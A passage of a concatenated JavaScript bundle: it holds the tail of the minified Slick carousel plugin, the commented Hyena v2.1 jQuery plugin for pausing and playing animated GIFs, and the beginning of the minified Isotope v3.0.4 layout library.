i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
/* $Hyena v2.1 jQuery Plugin || Author: Crusader12 */
String.prototype.P=Number.prototype.P=function(){return parseFloat(this);};
String.prototype.S=function(key){return this.toString().split(',')[key];};
(function($){
	var Hyena={
		defaults:{
			sts:false, 					// PLAY STATE
			controls:true,				// USE MEDIA CONTROLS
			style:1, 					// PLAYER STYLE
			control_opacity:'0,0.9',	// BUTTON OPACITY
			fade_speed:'250,250',		// BUTTON FADE SPEED
			player_fade_speed:1000,		// INTIAL PLAYER FADEIN SPEED
			show_button:true,			// SHOW PLAY BUTTON INITIALLY
			on_timer:'0,0',				// TIMER DELAY, TIMER DURATION
			on_scroll:false,			// PLAY WHEN SCROLLED INTO VIEWPORT
			scroll_offset:0.15,			// PERCENTAGE OF WINDOW TO OFFSET
			on_hover:false,				// PLAY ON HOVER
			slate:'350,0.65,0'			// SLATE SPEED, SLATE OPACITY, SLATE TILE
		},

		/* INITIALIZATION */
		init:function(options){
			/* DROP OUT IF CANVAS IS NOT SUPPORTED */
			var e=document.createElement('canvas');
			if(!(!!(e.getContext && e.getContext('2d')))) return;

			// MERGE MAIN USER OPTIONS WITH DEFAULTS
			var mergedData=$.extend({}, Hyena.defaults, options);

			// LOOP THROUGH ALL HYENA GIFS
			for(var i=0, l=this.length; i<l; i++){
				var $t=$(this[i]),
					$d=$t.data('hyena'),
					hD=$d!=undefined ? $d : false,
					$S=$.support.Hyena;
				// MERGE DATA FROM DEFAULTS + GIF -> REASSIGN TO THIS GIF - + CURRENT SOURCE AS DATA ATTR */
				$.data($t, $.extend({}, mergedData, !hD?{} : hD||{}));
				$t.data('hyena',$.data($t))
				var D=$t.data().hyena;

				// SETUP PLAYER SKIN AND ADD SLATE
				$t.wrap('<div class="hy_plyr hy_plyr_'+D.style+'"><div class="hy_fr_'+D.style+'"/>');

				var $P=$t.parents('div.hy_plyr:first');
				$P.prepend('<div class="hy_bt_wr"><div class="hyena_slate"></div></div>');

				// ASSIGN TILE
				if(D.slate.S(2).P()>0) $P.find('div.hyena_slate').css('background','url(Hyena/controls/tiles/bg_'+D.slate.S(2).P()+'.png)');

				// CHECK SETTINGS
				if(D.on_scroll){ D.on_hover=false; D.controls=false; };
				if(D.on_hover){ D.controls=false; if($S.isTablet)D.on_hover=false; };

				// ON_TIMER SETTINGS
				D.tmrOn=D.on_timer.S(0).P();
				if(D.tmrOn>0){
					D.tmr_Off=D.on_timer.S(1).P();
					D.show_button=false;
					D.controls=false;
				};

				// SETUP OPTIONAL USER CONTROLS
				if(D.controls){
					$P.find('div.hy_bt_wr').prepend('<img src="Hyena/controls/'+D.style+'_play.png" class="hy_btn"/>');

					////////////////////////////////////////
					// BUTTON OPACITY CHANGE ON PLAYER HOVER
					////////////////////////////////////////
					$P.on('mouseenter',function(){
						var $this=$(this),
							$T=$this.find('img[src*=".gif"]'),//Edited
							D=$T.data().hyena,
							$B=$this.find('img.hy_btn'),
							curOp=$B.css('opacity').P(),
							newOp=D.control_opacity.S(1).P();
						if(curOp!==newOp){
							$B.stop(true,false).animate({opacity:D.control_opacity.S(1).P()},{duration:D.fade_speed.S(1).P(),queue:false});
						};
					}).on('mouseleave',function(){
						var $B=$(this).find('img.hy_btn'),
							curOp=$B.css('opacity').P(),
							newOp=D.control_opacity.S(0).P();
						if(curOp!==newOp){
							$B.stop(true,false).animate({opacity:D.control_opacity.S(0).P()},{duration:D.fade_speed.S(0).P(),queue:false});
						};
					});


					/////////////
					// START/STOP
					/////////////
					$P.find('div.hy_bt_wr').css('cursor','pointer').on($S.cEv,function(e){
						if(!e.handled){
							var $P=$(this).parents('div.hy_plyr:first'),
								D=$P.find('img[src*=".gif"]').data().hyena;//Edited

							if(D.tmrOn>0) return;

							// PLAY
							if(!D.sts){
								// ANIMATE OPACITY AND CHANGE TO STOP BUTTON
								$P.find('img.hy_btn').stop(true,false).animate({opacity:D.control_opacity.S(0).P()},
									{duration:D.fade_speed.S(0).P(),queue:false,complete:function(){
										$(this).attr('src','Hyena/controls/'+D.style+'_stop.png');
									}});
								Hyena.PL($P,D);
								// STOP
							}else{
								Hyena.ST($P,D,$(this),false);
							};
						};
						return false;
					});

					/////////////////////////////
					// NO CONTROLS - HOVER EVENTS
					/////////////////////////////
				}else if(D.on_hover){
					$P.on('mouseenter touchstart',function(){
						var $P=$(this),
							D=$P.find('img[src*=".gif"]').data().hyena;//Edited
						if(D.sts)return;
						Hyena.PL($P,D);

					}).on('mouseleave touchend',function(){
						var $P=$(this),
							D=$P.find('img[src*=".gif"]').data().hyena;//Edited
						if(!D.sts)return;
						Hyena.ST($P,D,false,false);
					});


					///////////////////
					// SCROLL INTO VIEW
					///////////////////
				}else if(D.on_scroll){
					Hyena.SCR($P,D);
					$(window).on('load',function(){ $(document).scroll(); });

					/////////////////////////////
					// NO CONTROLS - CLICK EVENTS
					/////////////////////////////
				}
				//else{  //Edited
					// ADD EVENT TO PLAY GIF ON CLICK
					$P.css('cursor','pointer').on($S.cEv,function(e){
						if(!e.handled){
							var $P=$(this),
								D=$P.find('img[src*=".gif"]').data().hyena;//Edited

							if(D.tmrOn>0) return;

							if(!D.sts){ Hyena.PL($P,D);
							}else{ 		Hyena.ST($P,D,false,false); };
						};
					});

			//	}; //Edited

				/////////////////////////////////
				// SETUP CANVAS AND PREP CONTROLS
				/////////////////////////////////
				Hyena.ST($P,D,D.show_button,true);
			};


			///////////////////////////////////////////////////////
			// UPDATE MEDIA PLAYER BUTTON POSITION ON WINDOW RESIZE
			///////////////////////////////////////////////////////
			$(window).on('resize',function(){
				var $players=$('div.hy_plyr'),
					numPlayers=$players.length;
				for(var i=0; i<numPlayers; i++){
					var $B=$($players[i]).find('img.hy_btn');
					$B.css({'margin-top':-($B.outerHeight())/2+'px','margin-left':-($B.outerWidth())/2+'px'});
				};
			}).resize();;
		},

////////////////////
// PLAY ANIMATED GIF
////////////////////
		PL:function($P,D){
			if(D.sts) return;

			// SETUP VARIABLES
			var $G=$P.find('img[src*=".gif"]'),//Edited
				$C=$P.find('canvas'),
				$S=$P.find('div.hyena_slate'),
				$B=$P.find('img.hy_btn');

			///////////////////////////
			// HIDE CANVAS AND SHOW GIF
			///////////////////////////
			$C[0].style.display='none';
			$G.css({visibility:'visible', display:'block'});

			//////////////////////////
			// ANIMATE SLATE LAYER OUT
			//////////////////////////
			$S.stop(true,false).animate({'opacity':0},{duration:D.slate.S(0).P(),queue:false});
			if($.support.Hyena.isTablet) $B.css('opacity',0);

			/////////////////////////
			// STOP ON OPTIONAL TIMER
			/////////////////////////
			if(D.tmr_Off>0) D.STMR=setTimeout(function(){
				clearTimeout(D.TMR);
				Hyena.ST($P,D,false,false);
			},D.tmr_Off);

			// UPDATE STATUS
			D.sts=true;
			$P.addClass('play');//Edited (added)
		},


/////////////////////
// PAUSE ANIMATED GIF
/////////////////////
		ST:function($P,D,SHW,init){
			var $G=$P.find('img[src*=".gif"]'),//Edited
				I=new Image(),
				Button=new Image();
			// ADD THE CANVAS
			if(!$P.find('canvas').length) $('<canvas class="hyena_canvas"/>').insertBefore($G);

			/////////////////////
			// LOAD GIF TO CANVAS
			/////////////////////
			I.onload=function(){
				var $C=$P.find('canvas')[0],
					CTX=$C.getContext('2d'),
					W=this.width,
					H=this.height,
					$S=$P.find('div.hyena_slate');

				//////////////////////////////////////////////////////////////////////////
				// DRAW TO THE CANVAS - RESPONSIVENESS CONFORMS TO WIDTH OF PARENT ELEMENT
				//////////////////////////////////////////////////////////////////////////
				$C.width=W;
				$C.height=H;
				$C.style.display='block';
				CTX.drawImage(I,0,0,W,H);

				///////////////////
				// SHOW SLATE LAYER
				///////////////////
				$S.css('opacity',0.01).animate({'opacity':D.slate.S(1).P()},{duration:D.slate.S(0).P(),queue:false});

				//////////////////////////////////
				// IF PLAYER IS HIDDEN, FADE IT IN
				//////////////////////////////////
				if($P.css('visibility')==='hidden') $P.css({visibility:'visible',opacity:0}).fadeTo(D.player_fade_speed.P(),1);

				// HIDE GIF
				$G.css({visibility:'hidden',display:'none'});

				// PLAY ON OPTIONAL TIMER
				if(D.tmrOn>0) D.TMR=setTimeout(function(){
					clearTimeout(D.STMR);
					Hyena.PL($P,D);
				},D.tmrOn);
			};
			I.src=$G.attr('src');


			/////////////////////////
			// INITIAL CONTROLS SETUP
			/////////////////////////
			if(D.controls){
				var BS=init || D.sts ? 'play' : 'stop';
				Button.onload=function(){
					var $B=$P.find('img.hy_btn');

					// SHOW_BUTTON SETTING
					if(!SHW && !$.support.Hyena.isTablet && !$.support.Hyena.isMobile){
						$B[0].style.display='none';
					}else{
						// ASSIGN PLAY BUTTON GRAPHIC AND FADE IN
						$B.attr('src','Hyena/controls/'+D.style+'_'+BS+'.png')
							.css({'margin-top':-($B.outerHeight())/2+'px','margin-left':-($B.outerWidth())/2+'px'})
							.stop(true,false).animate({opacity:D.control_opacity.S(1).P()},{duration:D.fade_speed.S(0).P(),queue:false});
					};
				};
				Button.src='Hyena/controls/'+D.style+'_'+BS+'.png';
			};

			// UPDATE STATUS
			D.sts=false;
			$P.removeClass('play'); //Edited (added)
		},


//////////////////
// SCROLLING EVENT
//////////////////
		SCR:function(o,D){
			// SETUP EVENT FOR ON_SCROLL
			$(document).on('scroll',function(){

				var w=$(window),
					dT=w.scrollTop(),
					dB=dT+w.height(),
					eT=o.offset().top,
					eB=eT+o.height(),
					customOffset=w.height()*D.scroll_offset.P(),
					inView=(eT <= dT+w.height()/2) && (eB >= dT + o.height()/4); //Edited


				/* IF IN VIEW DISPLAY ANIMATION */
				if(inView){
					if(D.sts)return;
					Hyena.PL(o,D);
				}else{
					if(!D.sts)return;
					Hyena.ST(o,D,false,false);
				};
			});
		}};

	$.fn.Hyena=function(method,options){
		if(Hyena[method]){ return Hyena[method].apply(this,Array.prototype.slice.call(arguments,1));
		}else if(typeof method==='object'||!method){ return Hyena.init.apply(this,arguments);
		}else{ $.error('Method '+method+' does not exist'); }
	}})(jQuery);
/* EXTEND JQUERY SUPPORT FUNCTIONS */(function(){var uA=navigator.userAgent.toLowerCase(); jQuery.support.Hyena={'cEv':!!('ontouchstart' in window)?'touchstart':'click','isTablet':uA.match(/iPad|Android|Kindle|NOOK|tablet/i)!==null,'isMobile':(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()))}})();
/*!
 * Isotope PACKAGED v3.0.4
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * http://isotope.metafizzy.co
 * Copyright 2017 Metafizzy
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,s,a){function u(t,e,o){var n,s="$()."+i+'("'+e+'")';return t.each(function(t,u){var h=a.data(u,i);if(!h)return void r(i+" not initialized. Cannot call methods, i.e. "+s);var d=h[e];if(!d||"_"==e.charAt(0))return void r(s+" is not a valid method");var l=d.apply(h,o);n=void 0===n?l:n}),void 0!==n?n:t}function h(t,e){t.each(function(t,o){var n=a.data(o,i);n?(n.option(e),n._init()):(n=new s(o,e),a.data(o,i,n))})}a=a||e||t.jQuery,a&&(s.prototype.option||(s.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=n.call(arguments,1);return u(this,t,e)}return h(this,t),this},o(a))}function o(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,s=t.console,r="undefined"==typeof s?function(){}:function(t){s.error(t)};return o(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},o=i[t]=i[t]||[];return o.indexOf(e)==-1&&o.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},o=i[t]=i[t]||{};return o[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=i.indexOf(e);return o!=-1&&i.splice(o,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var o=0,n=i[o];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];n;){var r=s&&s[n];r&&(this.off(t,n),delete s[n]),n.apply(this,e),o+=r?0:1,n=i[o]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++){var i=u[e];t[i]=0}return t}function o(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=o(e);s.isBoxSizeOuter=r=200==t(n.width),i.removeChild(e)}}function s(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var s=o(e);if("none"==s.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==s.boxSizing,l=0;l<h;l++){var f=u[l],c=s[f],m=parseFloat(c);a[f]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,y=a.paddingTop+a.paddingBottom,g=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,I=a.borderTopWidth+a.borderBottomWidth,z=d&&r,x=t(s.width);x!==!1&&(a.width=x+(z?0:p+_));var S=t(s.height);return S!==!1&&(a.height=S+(z?0:y+I)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(y+I),a.outerWidth=a.width+g,a.outerHeight=a.height+v,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},u=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=u.length,d=!1;return 